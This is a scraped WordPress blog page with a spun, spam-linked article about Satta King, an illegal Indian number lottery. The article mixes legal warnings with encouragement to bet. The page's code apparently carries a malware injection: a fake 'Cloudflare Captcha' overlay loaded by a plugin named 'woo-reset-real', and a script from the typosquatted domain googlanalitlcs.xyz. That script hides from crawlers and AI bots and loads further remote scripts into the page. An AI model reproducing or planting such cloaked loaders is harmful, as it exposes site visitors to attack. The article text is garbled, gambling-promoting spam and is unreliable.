					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://techtesy.com/category/review/" rel="category tag">Review</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://techtesy.com/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://techtesy.com/wp-content/uploads/2022/11/Is-it-True-Satta-King-Fast-offer-hundreds-or-even-thousands-of-Rupees-to-Winners.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:58.571%"><img width="560" height="328" src="https://techtesy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Is it True Satta King Fast offer hundreds or even thousands of Rupees to Winners?" decoding="async" fetchpriority="high" sizes="(max-width: 560px) 100vw, 560px" data-src="https://techtesy.com/wp-content/uploads/2022/11/Is-it-True-Satta-King-Fast-offer-hundreds-or-even-thousands-of-Rupees-to-Winners.jpg" data-srcset="https://techtesy.com/wp-content/uploads/2022/11/Is-it-True-Satta-King-Fast-offer-hundreds-or-even-thousands-of-Rupees-to-Winners.jpg 560w, https://techtesy.com/wp-content/uploads/2022/11/Is-it-True-Satta-King-Fast-offer-hundreds-or-even-thousands-of-Rupees-to-Winners-300x176.jpg 300w" data-sizes="auto" data-expand="700" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p><a href="https://sattaking-chart.com">Sattaking</a> Satta king Fast is a jackpot that anyone can play online and offline. In this game, people can bet on a set of numbers. If you win this Satta king Gali Disawar, you get prizes as per the rules described in the Satta King industry.<br />
This game is unlawful. You might be detained if you&#8217;ve found yourself playing or engaging in the game. Satta King online Game is outlawed in India and the government is doing its hardest to avoid playing it. Winning this game isn&#8217;t that easy; Satta king doesn’t need any technical mindset or skills. It&#8217;s pretty exciting and straightforward.<br />
You can play all of them as you choose. The consequence of every game of the Black Satta King is accessible to the game&#8217;s set time. Both winning and loss depend on the Satta King Chart announced on their fixed date.<br />
Satta king is your lottery-based game that can be played online and offline; even in this sport, people can bet on some selection of amounts; if you win this Satta king game, you&#8217;ll find the rewards as level rules set by the Satta Empire marketplace, this sport is completely prohibited, and if you captured playing involving within this Satta Empire sport, you could be detained at any moment.<br />
This sport has been banned in India, and the Indian government is trying its best to quit playing this particular <a href="https://black-satta-king.net">Black satta</a> game; winning this Satta Empire sport is not that much easy; this game doesn&#8217;t need any technical knowledge with is very straightforward and exciting, in this game you need to increase your bid on any chosen numbers and if you win you may get 90 percent of the wager amount.<br />
You&#8217;re able to play some of these by your selection. The end consequence of any Satta king game is available at the time of the game; all of the winning and winning depend upon the Satta king consequence of any sport that comes in their fixed time.<br />
We understand Satta King is fascinating and a straightforward platform where people can generate a fantastic quantity of money in possession of a tiny investment; a lot of men and women become wealthy playing with this Satta king game; however, we have to strongly warn you to quit enjoying Satta king game since it isn&#8217;t a legal sport in India.<br />
Do not take this game a lot seriously as this sport involves many dangers. Many individuals must sell their homes and automobiles to make payments for their Khaliwals after dropping in this match. Still, after understanding these demerits of the Satta king sport, if you would like to play with it, then you can play with it on your danger to your closest Kkhaiwal, or you may play it online too since you&#8217;re able to discover many programs of drama shop.<br />
These days, there are many options for this Satta king <a href="https://satta-king-786.org/">Satta king 786</a> sport that&#8217;s lawful in India, like gambling in cricket, i.e., playing with 11, fantasy 11, and a lot more; you may produce your team and perform with no risk.<br />
Before starting to bet online, research everything that is needed to play the game safely. A few reasons are listed below.<br />
Firstly you need to understand the game and how to play online. You should know the reason behind playing the game. You can get expert bits of advice who are professionals in this field. Also, you can read blogs that will help to gain some knowledge about the game.<br />
Secondly, you have to choose verified sites. There are lots of websites available online that perform fraud. You have to stay away from fraudulent sites. They claim that they are reliable websites but they are not. So, be careful before choosing websites to play Satta.<br />
Thirdly, after registering on a reliable website, you need to know the tips and tricks to play the game. You can get tricks and strategies from the expert. Also, do some research and read Satta&#8217;s blogs.<br />
Fourth make sure to play with fewer amounts of money. A larger amount of money can put you in danger if you the game.</p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://techtesy.com/find-the-perfect-nanny-for-your-family-today/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Find the Perfect Nanny for Your Family Today!</h3>
        </a>
    
            <a href="https://techtesy.com/insert-youtube-subtitles-a-winning-strategy/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Insert YouTube Subtitles: A Winning Strategy</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='enaamari' src='https://secure.gravatar.com/avatar/a3fbf313971889df2e3f9071ad00d0b6c029d4b9ef802fe3350e6c4620274e1c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3fbf313971889df2e3f9071ad00d0b6c029d4b9ef802fe3350e6c4620274e1c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://techtesy.com/author/enaamari/">
					enaamari				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://techtesy.com/insert-youtube-subtitles-a-winning-strategy/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://techtesy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Insert YouTube Subtitles: A Winning Strategy" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://techtesy.com/wp-content/uploads/2022/12/Screenshot-2022-12-04-at-12.38.09-AM-75x75.png" data-srcset="https://techtesy.com/wp-content/uploads/2022/12/Screenshot-2022-12-04-at-12.38.09-AM-75x75.png 75w, https://techtesy.com/wp-content/uploads/2022/12/Screenshot-2022-12-04-at-12.38.09-AM-150x150.png 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://techtesy.com/insert-youtube-subtitles-a-winning-strategy/">
                        Insert YouTube Subtitles: A Winning Strategy                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techtesy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_categories" id="categories-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_6977c76ed6d65"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-235"><a href="https://techtesy.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://techtesy.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://techtesy.com/category/200-1/">200-1</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://techtesy.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://techtesy.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://techtesy.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://techtesy.com/category/dinokar/">dinokar</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://techtesy.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://techtesy.com/category/efit/">efit</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://techtesy.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://techtesy.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://techtesy.com/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://techtesy.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://techtesy.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://techtesy.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://techtesy.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://techtesy.com/category/how-to/">How to</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://techtesy.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://techtesy.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://techtesy.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://techtesy.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://techtesy.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://techtesy.com/category/om/">OM</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://techtesy.com/category/om-cc/">OM cc</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://techtesy.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://techtesy.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://techtesy.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://techtesy.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://techtesy.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://techtesy.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://techtesy.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://techtesy.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://techtesy.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3874 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jnews jsc_normal jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_6 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">
                <div class="jeg_footer_primary clearfix">
                                    </div>
            </div>
        </div>

        <div class="jeg_footer_instagram_wrapper">
                    </div>

        
        <div class="jeg_footer_bottom">
            <div class="container">

                <!-- secondary footer right -->
                <div class="footer_right">

                    
                    
                    Social icon element need <strong>JNews Essential</strong> plugin to be activated.
                </div>

                <!-- secondary footer left -->
                
                
                                    <p class="copyright"> © 2021 All Rights Reserved.  </p>
                
            </div>
        </div>

        
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-499 bgnav" data-item-row="default" ><a href="https://techtesy.com/">Latest Tech Updates</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500 bgnav" data-item-row="default" ><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501 bgnav" data-item-row="default" ><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&amp;license=regular&amp;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502 bgnav" data-item-row="default" ><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&amp;license=regular&amp;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503 bgnav" data-item-row="default" ><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 All Rights Reserved. </p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/cloudflare-logo.png',
    cloudColor: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/cloudflare-color.png',
    fingerprint: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/fingerprint.png',
    clock: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/clock.png',
    shield: 'https://techtesy.com/wp-content/plugins/woo-reset-real/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://techtesy.com/wp-content/plugins/woo-reset-real/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/techtesy.com\/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3874","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://techtesy.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://techtesy.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.9" id="html5shiv-js"></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d68c98903234e3caed35c4c050bce68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=e370c38636007396f197895aaf18b3ca
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="e370c38636007396f197895aaf18b3ca";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","e370c38636007396f197895aaf18b3ca");})();